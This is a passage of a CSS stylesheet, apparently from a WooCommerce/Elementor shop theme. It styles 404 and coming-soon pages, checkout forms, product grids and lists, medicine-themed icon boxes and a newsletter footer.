    max-width: 37%;
  }
  .page-404 .page-title {
    font-size: 130px;
    line-height: 95px;
  }
}
@media (max-width: 1315px) {
  .page-coming-soon .coming-soon .cm-info {
    max-width: 53%;
  }
  .page-404 .page-title {
    font-size: 90px;
    line-height: 50px;
  }
  .page-404 p {
    font-size: 24px;
  }
  .page-404 .go-home {
    padding: 8px 25px;
    font-size: 16px;
  }
}
@media (max-width: 1199px) {
  .page-coming-soon .cm-countdown .countdown_container .countdown-section {
    width: 130px;
    padding: 30px 0;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section .countdown-number {
    font-size: 50px;
    line-height: 45px;
    margin: 0 0 10px;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section .countdown-label {
    font-size: 18px;
  }
  .page-404 .page-title {
    font-size: 76px;
    line-height: 46px;
  }
  .page-404 p {
    font-size: 24px;
    margin: 15px 0;
  }
  .page-404 .content-404 {
    margin-bottom: 25px;
  }
}
@media (max-width: 1024px) {
  .page-404 p {
    font-size: 20px;
  }
  .page-coming-soon .coming-soon .cm-info {
    max-width: 62%;
  }
  .page-coming-soon .coming-subcribe .mc4wp-form-fields p:first-child {
    width: 100%;
  }
  .page-coming-soon .coming-subcribe .mc4wp-form-fields p:last-child {
    margin-right: 0;
  }
}
@media (max-width: 991px) {
  .page-coming-soon .coming-soon {
    margin-top: 0;
    min-height: auto;
  }
  .page-coming-soon .coming-soon h1 {
    font-size: 130px;
  }
  .page-coming-soon .coming-soon .cm-info {
    max-width: 80%;
  }
}
@media (max-width: 767px) {
  .page-coming-soon .coming-soon h1 {
    font-size: 100px;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section {
    width: 110px;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section .countdown-number {
    font-size: 45px;
    line-height: 45px;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section .countdown-label {
    font-size: 18px;
  }
  .page-coming-soon .coming-subcribe {
    width: 80%;
  }
  .page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=submit] {
    padding: 0px 30px;
    font-weight: 500;
  }
  .page-coming-soon .coming-subcribe .mc4wp-form-fields:hover {
    width: 100%;
  }
  .page-coming-soon .coming-subcribe .mc4wp-response {
    width: 100%;
  }
  .page-404 .page-title {
    font-size: 55px;
    line-height: 46px;
    margin-bottom: 0;
  }
  .page-404 p {
    margin: 10px 0;
  }
  .page-404 .go-home {
    padding: 3px 16px;
    font-size: 14px;
  }
}
@media (max-width: 600px) {
  .page-404 p {
    margin: 3px 0;
  }
}
@media (max-width: 575px) {
  .page-404 p {
    font-size: 14px;
    margin: 5px 0;
  }
  .page-coming-soon .coming-soon h1 {
    font-size: 80px;
  }
  .page-coming-soon .coming-soon .cm-info {
    max-width: 100%;
    line-height: 25px;
    margin-top: 5px;
    font-size: 16px;
  }
  .page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=email] {
    padding-right: 72px;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section {
    width: 90px;
    padding: 17px 0;
    margin: 0 3px;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section .countdown-number {
    font-size: 38px;
    line-height: 38px;
  }
}
@media (max-width: 485px) {
  .page-coming-soon .coming-soon h1 {
    font-size: 52px;
  }
  .page-coming-soon .coming-soon .cm-info {
    max-width: 100%;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section {
    width: 60px;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section .countdown-number {
    font-size: 25px;
    line-height: 20px;
  }
  .page-coming-soon .cm-countdown .countdown_container .countdown-section .countdown-label {
    font-size: 14px;
  }
  .page-coming-soon .coming-subcribe {
    width: 100%;
  }
  .page-coming-soon .coming-subcribe .mc4wp-form-fields {
    width: 100%;
    height: 125px;
  }
  .page-coming-soon .coming-subcribe .mc4wp-form-fields p:first-child {
    position: static;
    width: 100%;
  }
  .page-coming-soon .coming-subcribe .mc4wp-form-fields p:last-child {
    display: block;
    margin-top: 15px;
    width: 100%;
  }
  .page-404 .page-title {
    font-size: 70px;
  }
  .page-404 p {
    margin: 15px 0;
  }
}
.woocommerce-checkout {
  background-color: #faf9f7;
}
.woocommerce-checkout #order_review {
  border-top: 1px solid #d7d7d7;
}
.woocommerce-checkout #order_review tbody {
  display: none;
}
.woocommerce-checkout .woocommerce-info {
  margin-bottom: 25px;
}
.woocommerce-checkout h3, .woocommerce-checkout h4 {
  letter-spacing: 0.08em;
}
.woocommerce-checkout textarea {
  padding-right: 10px;
}
.woocommerce-checkout #billing_country_field, .woocommerce-checkout #shipping_country_field {
  margin-bottom: 27px;
}
.woocommerce-checkout #billing_country_field, .woocommerce-checkout #shipping_country_field {
  margin-bottom: 27px;
}
.woocommerce-checkout .input-text:hover::-moz-placeholder {
  color: #6d6b6c !important;
}
.woocommerce-checkout .input-text:hover::placeholder {
  color: #6d6b6c !important;
}
.woocommerce-checkout .woocommerce-shipping-methods li label {
  padding-left: 18px;
}
.woocommerce-checkout .woocommerce-shipping-methods .shipping_method {
  opacity: 1 !important;
  margin-right: 5px;
  float: none;
  margin-top: 4px;
}

form.woocommerce-checkout {
  background-color: transparent;
}

.checkout_coupon .form-row-first {
  position: relative;
}

.coupon-info {
  margin-bottom: 10px;
}

.woocommerce-checkout-review-order-table .cart_item td {
  border-top: none !important;
  border-bottom: 1px solid #d7d7d7 !important;
}
.woocommerce-checkout-review-order-table .cart_item .product-name {
  width: 100% !important;
  padding: 31px 0;
}
.woocommerce-checkout-review-order-table .cart_item .product-name > div {
  float: left;
  text-align: left;
}
.woocommerce-checkout-review-order-table .cart_item .product-name .product-thumb {
  width: 98px;
}
.woocommerce-checkout-review-order-table .cart_item .product-name .product-info {
  font-family: Raleway;
  width: calc(100% - 98px);
  padding-left: 34px;
}
.woocommerce-checkout-review-order-table .cart_item .product-name .product-info .product-title {
  font-family: Raleway;
  font-size: 13px;
  font-weight: 800;
  color: #333;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.woocommerce-checkout-review-order-table .cart_item .product-name .product-info .woocommerce-Price-amount {
  color: #c44860;
  font-family: Domine;
}
.woocommerce-checkout-review-order-table .cart_item img {
  background: #fff;
}
.woocommerce-checkout-review-order-table tfoot tr {
  font-family: Domine;
}
.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td {
  padding-top: 24px;
}
.woocommerce-checkout-review-order-table tfoot tr.order-total th, .woocommerce-checkout-review-order-table tfoot tr.order-total td {
  border-top: 1px solid #d7d7d7 !important;
}
.woocommerce-checkout-review-order-table tfoot tr.woocommerce-shipping-totals th, .woocommerce-checkout-review-order-table tfoot tr.woocommerce-shipping-totals td {
  padding: 10px 0 20px !important;
}
.woocommerce-checkout-review-order-table tfoot tr th {
  color: #333;
  text-transform: capitalize !important;
  vertical-align: middle;
  width: 35%;
}
.woocommerce-checkout-review-order-table tfoot tr th, .woocommerce-checkout-review-order-table tfoot tr td {
  font-family: Domine !important;
  font-size: 15px !important;
  padding: 15px 0;
  padding-bottom: 10px !important;
  font-weight: 400 !important;
}
.woocommerce-checkout-review-order-table tfoot tr td {
  text-align: right;
  color: #6d6b6c;
  padding-right: 0 !important;
}

.checkout-col-right {
  border: 1px solid #d7d7d7;
  margin-top: 28.5px;
}
.checkout-col-right #order_review_heading {
  padding: 22px 27px;
  background: #c44860;
  color: #fff;
  margin-bottom: 0;
}

span.label-item {
  font-size: 14px;
  font-weight: 800;
  font-family: Raleway;
  margin-bottom: 0;
  letter-spacing: 0.08em;
}

.product-number {
  padding: 17px 28px;
  border-top: 1px solid #d7d7d7;
  position: relative;
}
.product-number span {
  color: #333333;
}
.product-number span.arrow-item {
  cursor: pointer;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 17px;
  padding: 10px;
  font-size: 12px;
}
.product-number span.arrow-item.active:before {
  content: "\e648";
}

.woocommerce-checkout #payment {
  background: 0 0;
  margin: 10px 0 0;
}
.woocommerce-checkout #payment .form-row.place-order {
  padding: 35px 0 0 0;
  margin: 0;
}
.woocommerce-checkout #payment .form-row.place-order button {
  height: 48px;
  width: 100%;
  border-radius: 30px;
  font-size: 16px;
  font-weight: 500;
  margin: 0 15px;
}
.woocommerce-checkout #payment ul.payment_methods {
  padding: 0;
  border: 0;
}
.woocommerce-checkout #payment ul.payment_methods li {
  padding: 0;
  position: relative;
}
.woocommerce-checkout #payment ul.payment_methods li.woocommerce-info {
  padding: 11px 15px 10px 40px;
}
.woocommerce-checkout #payment ul.payment_methods li input {
  height: 18px;
  width: 18px;
  margin-right: 8px;
  margin-left: -5px;
}
.woocommerce-checkout #payment ul.payment_methods li label {
  font-weight: 400;
  font-size: 15px;
  line-height: 24px;
  vertical-align: top;
  padding-left: 29px;
  position: relative;
  color: #6d6b6c;
}
.woocommerce-checkout #payment ul.payment_methods li label:before {
  height: 20px;
  width: 20px;
  left: 0;
  border: 1px solid #e3e3e3;
  background: #f2f2f2;
  cursor: pointer;
}
.woocommerce-checkout #payment ul.payment_methods li label:before, .woocommerce-checkout #payment ul.payment_methods li label:after {
  position: absolute;
  content: "";
  top: 50%;
  transform: translateY(-50%);
  border-radius: 50%;
}
.woocommerce-checkout #payment ul.payment_methods li input:checked ~ label:after {
  height: 6px;
  width: 6px;
  background: #c44860;
  left: 7px;
}
.woocommerce-checkout #payment div.payment_box {
  margin: 5px 0 15px;
}
.woocommerce-checkout #payment #place_order {
  background: #c44860;
  margin: 0;
}
.woocommerce-checkout #payment #place_order:hover {
  background: #f4ae7b;
}

.woocommerce-customer-details--phone, .woocommerce-customer-details--email {
  margin-top: 5px;
}

.woocommerce-order-details {
  margin-bottom: 0 !important;
}

.woocommerce-customer-details h2 {
  margin-top: 30px;
}

#ship-to-different-address {
  margin-top: 15px;
}
#ship-to-different-address .woocommerce-form__label {
  margin-bottom: 0;
}
#ship-to-different-address span {
  font-size: 14px;
  font-weight: 800;
  font-family: Raleway;
  color: #333333;
  text-transform: uppercase;
}
#ship-to-different-address label {
  width: 100%;
  cursor: pointer;
}
#ship-to-different-address label span {
  position: relative;
  display: block;
}
#ship-to-different-address label span:before, #ship-to-different-address label span:after {
  content: "";
  display: block;
  border-radius: 13em;
  transition: all ease-in-out 0.3s;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
#ship-to-different-address label span:before {
  height: 16px;
  width: 30px;
  border: 2px solid #bbb;
  background: #bbb;
  box-sizing: content-box;
  right: 0;
}
#ship-to-different-address label span:after {
  width: 14px;
  height: 14px;
  background: #fff;
  right: 17px;
}
#ship-to-different-address label input[type=checkbox]:checked + span:before {
  border-color: #000;
  background: #000;
}
#ship-to-different-address label input[type=checkbox]:checked + span:after {
  right: 3px;
}

.welcome h3 {
  font-weight: 600;
  font-size: 35px;
  color: #c44860;
  padding: 0 5px 14px 0;
}
.welcome p {
  font-size: 20px;
  color: #333;
  line-height: 35px;
}
.welcome p a {
  color: #c44860;
  position: relative;
}
.welcome p a:before {
  content: "";
  height: 1px;
  width: calc(100% - 6px);
  display: inline-block;
  position: absolute;
  background: #d48391;
  bottom: 0;
}

.txt-lineheight30 p {
  line-height: 30px;
}

.content-left-iconbox .heading-modern.heading-1 .after-title {
  letter-spacing: 0;
}
.content-left-iconbox .heading-modern.heading-1 .after-title:before {
  bottom: 4px;
}
.content-left-iconbox .elementor-text-editor {
  line-height: 28px;
}
.content-left-iconbox .btn.btn-primary {
  margin-top: 21px;
  font-size: 15px;
  padding: 9px 38px;
  display: table-caption;
}

.box-icon.icon-gradient {
  background: #fff;
  padding: 42px 30px;
  box-shadow: 0px 2px 38px 0px rgba(133, 133, 133, 0.1);
  min-height: 290px;
}
.box-icon.icon-gradient .elementor-icon {
  font-size: 67px;
}
.box-icon.icon-gradient .elementor-icon i:before {
  background: linear-gradient(to bottom, #c44860, #f4ae7b);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-box-decoration-break: clone;
  box-decoration-break: clone;
}
.box-icon.icon-gradient .elementor-icon-box-title {
  font-size: 20px;
  margin-bottom: 13px;
  font-weight: 600;
}
.box-icon.icon-gradient .elementor-icon-box-description {
  font-size: 15px;
  line-height: 26px;
  font-family: Domine;
}
.box-icon.icon-gradient:hover {
  background: linear-gradient(to bottom, #c44860, #f4ae7b);
  box-shadow: none;
}
.box-icon.icon-gradient:hover .elementor-icon i:before {
  color: #fff;
  -webkit-text-fill-color: inherit;
}
.box-icon.icon-gradient:hover .elementor-icon-box-title,
.box-icon.icon-gradient:hover .elementor-icon-box-description {
  color: #fff;
}

.section-why-choose-us .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding {
  padding: 0;
}
.section-why-choose-us .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding.margin-left-25 {
  margin-left: 25px;
}
.section-why-choose-us .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding:last-child {
  margin-right: 15px;
}

.testimolial-about .testimonial {
  width: 62%;
}
.testimolial-about .testimonial .testimonial-content .elementor-testimonial-desc:before {
  left: -17px;
}

.search .widget_search .search-form.woosearch-search .product-search {
  padding-right: 50px;
}
.search .searchform .search-no-results {
  width: calc(100% - 30px);
}

@media (max-width: 1199px) {
  .search .widget_search .s-no-result-found .search-form.woosearch-search {
    margin-bottom: 78px;
  }
}
@media (max-width: 1024px) {
  .testimolial-about .testimonial {
    width: 100%;
    padding-right: 15px;
  }
  .testimolial-about .testimonial .testimonial-content .elementor-testimonial-desc {
    padding-right: 15px;
  }
}
@media (max-width: 1199px) and (min-width: 768px) {
  .box-icon.icon-gradient {
    padding: 42px 20px;
    min-height: 315px;
  }
}
@media (max-width: 1024px) and (min-width: 768px) {
  .section-why-choose-us .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding {
    width: calc((100% - 30px) / 3);
  }
  .section-why-choose-us .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding.margin-left-25 {
    margin-left: 15px;
  }
}
@media (max-width: 767px) {
  .section-why-choose-us .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding {
    padding: 0 15px;
  }
  .section-why-choose-us .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding.margin-left-25 {
    margin-left: 0;
  }
  .section-why-choose-us .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding:last-child {
    margin-right: 0;
  }
  .welcome p {
    font-size: 18px;
  }
}
@media (max-width: 480px) {
  .welcome h3 {
    font-size: 32px;
  }
}
.elementor-widget-google_maps iframe {
  pointer-events: auto !important;
}

.box-icon-medicine {
  border-bottom: 1px solid #e6e6e6;
}
.box-icon-medicine:hover {
  border-bottom-color: #5690cf;
}
.box-icon-medicine .elementor-icon-box-title {
  letter-spacing: 0.08em;
}
.box-icon-medicine .elementor-icon-box-title span {
  position: relative;
}
.box-icon-medicine .elementor-icon-box-title span:before {
  content: "";
  display: inline-block;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background-size: cover;
}
.box-icon-medicine .elementor-icon-box-title span:after {
  content: "";
  height: 56px;
  width: 56px;
  background: #e5f0fc;
  display: inline-block;
  position: absolute;
  border-radius: 50%;
  top: 50%;
  transform: translateY(-50%);
  z-index: -1;
}
.box-icon-medicine.stamped .elementor-icon-box-title span:before {
  left: -87px;
  background-image: url("../images/approved_icon.png");
  width: 53px;
  height: 53px;
}
.box-icon-medicine.stamped .elementor-icon-box-title span:after {
  left: -74px;
}
.box-icon-medicine.time .elementor-icon-box-title span:before {
  left: -81px;
  background-image: url("../images/time_icon.png");
  width: 45px;
  height: 45px;
}
.box-icon-medicine.time .elementor-icon-box-title span:after {
  left: -74px;
}
.box-icon-medicine.shipping .elementor-icon-box-title span:before {
  left: -93px;
  background-image: url("../images/shipping_icon.png");
  width: 64px;
  height: 40px;
}
.box-icon-medicine.shipping .elementor-icon-box-title span:after {
  left: -74px;
}

.box-deal .wp-caption {
  position: relative;
}
.box-deal figcaption.widget-image-caption {
  position: absolute;
  left: 0;
  top: 51px;
  padding: 0 20px 30px 0;
  background-image: url(../images/bg-deal-cp.png);
  background-repeat: no-repeat;
  background-position: 0px 0px;
}
.box-deal figcaption.widget-image-caption .box-dl {
  display: inline-block;
  height: 85px;
  width: 123px;
  background: #c44860;
  border-radius: 10px;
  color: #fff;
  padding-top: 0;
  line-height: 100%;
  text-align: center;
  position: relative;
  padding: 19px 10px;
  font-size: 25px;
  font-family: Raleway;
  font-weight: 600;
  transform: skew(0deg, 4deg);
  -moz-transform: skew(0deg, 4deg);
  -webkit-transform: skew(0deg, 4deg);
  -o-transform: skew(0deg, 4deg);
  -ms-transform: skew(0deg, 4deg);
}
.box-deal figcaption.widget-image-caption .box-dl span {
  display: inherit;
  font-size: 16px;
  font-weight: 300;
  letter-spacing: -0.2px;
}
.box-deal figcaption.widget-image-caption .box-dl:before {
  border-radius: 50%;
  bottom: -23px;
  box-shadow: 17px 8px 0 0 #c44860;
  -webkit-box-shadow: 17px 8px 0 0 #c44860;
  -moz-box-shadow: 17px 8px 0 0 #c44860;
  -ms-box-shadow: 17px 8px 0 0 #c44860;
  content: "";
  height: 63px;
  position: absolute;
  right: 18px;
  left: auto;
  transform: rotate(170deg) skewX(-194deg);
  width: 75px;
  z-index: -1;
}

.box-deal-bg {
  position: relative;
  display: inline-block;
  width: 100%;
}
.box-deal-bg:before {
  content: "";
  width: 100%;
  height: 100%;
  background: #c44860;
  opacity: 0.15;
  position: absolute;
  top: 0;
  left: 50%;
}
.box-deal-bg:after {
  content: "";
  width: 50%;
  height: 100%;
  background: linear-gradient(#ffffff 30%, #c44860);
  opacity: 0.1;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.box-deal-bg .apr-product.product-list.list-1 .product-image {
  background: none;
}

.apr-product.product-list.list-1 .element-product,
.apr-product.product-list.list-1 .shopswatchinput {
  display: none;
}
.apr-product.product-list.list-1 .product-top {
  float: left;
  display: inline-block;
  padding-right: 30px;
}
.apr-product.product-list.list-1 .product-content .product-desc {
  border: none;
  width: auto;
  overflow: hidden;
  float: none;
  height: 160px;
  position: relative;
  vertical-align: middle;
  display: table-cell;
  margin-top: 0;
  padding: 0 !important;
}
.apr-product.product-list.list-1 .product-content .product-desc .product-action {
  display: none;
  padding: 0;
}
.apr-product.product-list.list-1 .woocommerce ul.products li.type-product {
  padding: 20px 0;
  border-bottom: 1px dashed #c4c8c4;
  margin-bottom: 0 !important;
}
.apr-product.product-list.list-1 .woocommerce ul.products li.type-product:last-child {
  border-bottom: none;
}
.apr-product.product-list.list-1 .woocommerce ul.products li.type-product .price {
  margin-top: 9px;
  padding-bottom: 0;
  margin-bottom: 0;
}
.apr-product.product-list.list-1 .product-image {
  float: left;
  display: inline-block;
  position: relative;
}
.apr-product.product-list.list-1 .product-image .price {
  display: none;
}
.apr-product.product-list.list-1 .product-image span.label-product {
  position: absolute;
  top: 10px;
  left: auto;
  right: 10px;
  width: 35px;
  font-size: 13px;
  height: 35px;
  font-family: Domine;
}
.apr-product.product-list.list-1 .product-image span.label-product.on-sale.percentage span {
  line-height: 36px;
}
.apr-product.product-list.list-1 .product-image span.label-product.on-sale.percentage span sup {
  font-size: 11px;
  top: -5px;
}
.apr-product.product-list.list-1 .product-image a {
  display: inline-block;
  float: left;
}
.apr-product.product-list.list-1 .top-desc .label-product {
  display: none !important;
  height: 0 !important;
}
.apr-product.product-list.list-1 .product-title .product-name {
  font-size: 15px !important;
  color: #393939;
  line-height: 22px;
}
.apr-product.product-list.list-1 .product-title .product-name:hover {
  color: #c44860;
}
.apr-product.product-list.list-1 .woocommerce ul.products li.type-product .star-rating {
  margin-bottom: 5px;
}
.apr-product.product-list.list-1 .woocommerce ul.products li.type-product .price {
  font-size: 15px;
  font-family: Domine;
  margin-top: 9px !important;
  float: left;
  display: inline-block;
  width: 100%;
}
.apr-product.product-list.list-1 .woocommerce ul.products li.type-product .date_from_to {
  padding-top: 10px;
  padding-bottom: 10px;
  float: left;
  display: inline-block;
  width: 100%;
}

.apr-product.product-list.list-1 .top-desc .label-product {
  height: 0 !important;
  line-height: 100% !important;
  font-size: 0 !important;
}

.date_from_to {
  display: inherit;
  width: 100%;
  font-size: 15px;
  color: #393939;
  width: 100%;
  font-family: Domine;
  padding-top: 0;
  padding-bottom: 4px;
}
.date_from_to span {
  color: #c44860;
}

.bg-primary-op {
  position: relative;
}
.bg-primary-op:after {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #c44860;
  opacity: 0.07;
  z-index: -1;
}
.bg-primary-op .product-image {
  background: none;
}
.bg-primary-op .product-image:after {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #c44860;
  opacity: 0.07;
}

.apr-tabs-content.tabs-scroll .apr-product {
  margin-bottom: 42px;
}

.banner-medicine .apr-banner .top-title {
  margin-left: -5px;
}

.apr-advance-tabs .apr-tabs-content .product-grid.grid-2 .woocommerce ul.products.columns-3 .product-top .product-action .desc p {
  color: #6d6b6c;
}

.product-grid .element-product,
.product-grid .shopswatchinput,
.product-grid .date_from_to {
  display: none;
}
.product-grid.grid-2 .product-content .product-desc {
  min-height: 138px;
}
.product-grid.grid-2 .product-content .product-desc p {
  color: #6d6b6c !important;
}
.product-grid.grid-2 .product-action .compare-product a.add_to_compare.compare.button:before,
.product-grid.grid-2 .product-action .yith-wcwl-add-to-wishlist .hide a,
.product-grid.grid-2 .product-action .yith-wcwl-add-to-wishlist .show a {
  font-size: 11px;
  line-height: 2.5;
}
.product-grid.grid-2 .product-action .action-item {
  width: 30px;
  height: 30px;
}
.product-grid.grid-2 .product-action .action-item.add-cart {
  width: 100%;
  border: 0;
  height: auto;
}
.product-grid.grid-2 .product-action .yith-wcwl-add-to-wishlist .hide a,
.product-grid.grid-2 .product-action .yith-wcwl-add-to-wishlist .show a {
  width: 30px;
  height: 30px;
}
.product-grid.grid-2 .woocommerce ul.products li.type-product h3 {
  position: relative;
  text-overflow: ellipsis;
  white-space: nowrap;
  height: 20px;
  overflow: hidden;
}
.product-grid.grid-2 .product-top .product-action .desc {
  margin-bottom: 15px;
}
.product-grid.grid-2 .woocommerce.columns-3 {
  overflow: hidden;
}
.product-grid.grid-2 .woocommerce ul.products li.type-product {
  padding: 0 30px;
  border-right: 1px dashed #dfdfdf;
  margin-bottom: 0;
}
.product-grid.grid-2 .woocommerce ul.products li.type-product .product-content .product-desc {
  padding: 25px 0;
}
.product-grid.grid-2 .woocommerce ul.products li.type-product .product-content .product-desc span.label-product.on-sale {
  margin-left: 5px;
  height: 35px;
  width: 35px;
  font-size: 13px;
  line-height: 35px;
  margin-bottom: 0;
}
.product-grid.grid-2 .woocommerce ul.products li.type-product .product-content .product-desc span.label-product.on-sale sup {
  font-size: 11px;
}
.product-grid.grid-2 .woocommerce ul.products li.type-product .product-content .product-desc .star-rating {
  margin-top: 12px;
  margin-bottom: 7px;
}
.product-grid.grid-2 .woocommerce ul.products li.type-product .price {
  font-size: 15px;
}
.product-grid.grid-2 .woocommerce ul.products .product-action .action-item .add-cart-btn a {
  font-weight: 500;
}
.product-grid.grid-2 .woocommerce ul.products.columns-3 li:nth-child(3n) {
  border-right: none;
}
.product-grid.grid-2 .woocommerce ul.products.columns-3 li:nth-child(n+4) {
  padding-top: 30px;
  border-top: 1px dashed #dfdfdf;
}
.product-grid.grid-2 .woocommerce ul.products.columns-3 .product-top .product-action .desc {
  max-height: 56px;
}
.product-grid.grid-2 .woocommerce ul.products.columns-2 li:nth-child(2n) {
  border-right: none;
}
.product-grid.grid-2 .woocommerce ul.products.columns-2 li:nth-child(n+3) {
  padding-top: 30px;
  border-top: 1px dashed #dfdfdf;
}
.product-grid.grid-2 .woocommerce ul.products.columns-2 .product-top .product-action .desc {
  max-height: 56px;
}
.product-grid.grid-2 .woocommerce ul.products.columns-4 li:nth-child(4n) {
  border-right: none;
}
.product-grid.grid-2 .woocommerce ul.products.columns-4 li:nth-child(n+5) {
  padding-top: 30px;
  border-top: 1px dashed #dfdfdf;
}
.product-grid.grid-2 .woocommerce ul.products.columns-4 .product-top .product-action .desc {
  max-height: 56px;
}
.product-grid.grid-2 .woocommerce ul.products.columns-5 li:nth-child(5n) {
  border-right: none;
}
.product-grid.grid-2 .woocommerce ul.products.columns-5 li:nth-child(n+6) {
  padding-top: 30px;
  border-top: 1px dashed #dfdfdf;
}
.product-grid.grid-2 .woocommerce ul.products.columns-5 .product-top .product-action .desc {
  max-height: 56px;
}
.product-grid.grid-2 .woocommerce ul.products.columns-6 li:nth-child(6n) {
  border-right: none;
}
.product-grid.grid-2 .woocommerce ul.products.columns-6 li:nth-child(n+7) {
  padding-top: 30px;
  border-top: 1px dashed #dfdfdf;
}
.product-grid.grid-2 .woocommerce ul.products.columns-6 .product-top .product-action .desc {
  max-height: 56px;
}
.product-grid.grid-2 .woocommerce ul.products .product-title .product-name {
  color: #393939;
  font-size: 14px;
}
.product-grid.grid-2 .woocommerce ul.products .product-title .product-name:hover {
  color: #c44860;
}
.product-grid.grid-2 .woocommerce ul.products {
  margin: 0 -30px;
}
.product-grid.has-categories .group-action .quick-view.action-item .button i.ti-eye {
  font-size: 11px;
  line-height: 2.5;
}

@media (max-width: 1199px) and (min-width: 1025px) {
  .box-icon-medicine {
    min-height: 98px;
  }
}
@media (max-width: 1199px) and (min-width: 991px) {
  .product-packery .woocommerce ul.products:not(.product-list) .product-content:hover .product-desc .product-price .desc {
    display: none;
  }
  .product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc {
    padding: 25px 20px 0 25px;
  }
  .product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .action-item.add-cart {
    padding-left: 15px;
  }
  .apr-product.product-list.list-2 .product-image {
    width: 100px;
  }
  .apr-product.product-list.list-2 .product-content .product-desc {
    width: calc(100% - 100px);
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .apr-product.product-grid .woocommerce.columns-4 ul.products[class*=columns-] li.product {
    clear: none;
  }
  .apr-product.product-grid .woocommerce.columns-4 ul.products[class*=columns-] li.product:nth-child(3n+1) {
    clear: both;
  }
}
@media (min-width: 1025px) {
  .sc-box-icon-medicine .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding {
    padding: 0;
  }
  .sc-box-icon-medicine .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding:first-child {
    margin-left: 15px;
  }
  .sc-box-icon-medicine .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding:last-child {
    margin-right: 15px;
  }
}
@media (max-width: 1024px) {
  .box-icon-medicine.shipping {
    border-bottom: 0;
  }
  .box-icon-medicine .elementor-icon-box-title span:before, .box-icon-medicine .elementor-icon-box-title span:after {
    display: none;
  }
  .apr-product.product-list.list-2 .product-content .product-image-hover,
  .apr-product.product-list.list-2 .product-content .product-top .product-action {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .slider-garden.tp-bullets {
    transform: matrix(1, 0, 0, 1, -22, -50) !important;
  }
  .product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc {
    padding: 30px 30px 15px 30px;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .product-packery .woocommerce ul.products:not(.product-list) .product-content:hover .product-desc .product-price .desc {
    display: none;
  }
}
@media (max-width: 768px) {
  .banner-medicine .apr-banner.bn-align-left .bn-content {
    top: 23%;
    left: 50%;
    text-align: center;
    transform: translateX(-50%);
    width: 100%;
  }
}
@media (max-width: 767px) {
  .product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .star-rating {
    margin: 7px 0 0;
  }
  .product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .add-cart-btn {
    margin: 0;
  }
  .product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .action-item.add-cart a {
    height: 35px;
    width: 35px;
    min-width: 1px;
  }
  .banner-medicine .apr-banner.bn-align-left .bn-content {
    top: 43%;
  }
  .apr-product.product-list.list-2 .product-content .product-top {
    float: left;
  }
  .main-2 .blog.post-single {
    padding: 30px 0;
  }
  .single-post .main-2 .bg-layout-2 > .row {
    margin: 0;
  }
}
@media (min-width: 575px) {
  .blog-medicine .blog-shortcode.blog-grid.grid-style1 .item {
    margin-bottom: 0;
  }
}
@media (max-width: 575px) {
  .product-packery .woocommerce ul.products:not(.product-list) .product-content:hover .product-desc .product-price .desc {
    display: none;
  }
  .product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc {
    padding: 30px 15px 15px 15px;
  }
  .product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-title {
    text-overflow: inherit;
    white-space: pre-wrap;
  }
  .product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .action-item.add-cart {
    padding-left: 15px;
  }
}
@media (max-width: 425px) {
  .banner-medicine .apr-banner .bn-title {
    max-width: 100% !important;
  }
}
.sale-title {
  color: #c44860;
  margin-bottom: 18px;
}
.sale-title span {
  color: #333;
}

.sale-title, .sale-after-title {
  font-size: 35px;
  font-weight: 600;
  letter-spacing: 0;
}

.sale-after-title {
  margin-bottom: 0;
  color: #333;
}

.bn-best-sellers > .elementor-container > .elementor-row {
  margin: 0 !important;
}
.bn-best-sellers > .elementor-container > .elementor-row > .elementor-element {
  padding: 0 !important;
}

.footer-newsletter.bg-newsletter {
  background-image: linear-gradient(to right, rgb(65, 15, 18), rgb(255, 85, 112)) !important;
}
.footer-newsletter.bg-newsletter .newletter-desc, .footer-newsletter.bg-newsletter h2 {
  color: #fff;
}
.footer-newsletter.bg-newsletter .newsletter_title .title-after {
  color: rgba(144, 101, 121, 0.078);
}
.footer-newsletter.bg-newsletter input[type=submit] {
  background: #fff !important;
  color: #333333 !important;
}
.footer-newsletter.bg-newsletter input[type=email] {
  color: #fff;
}
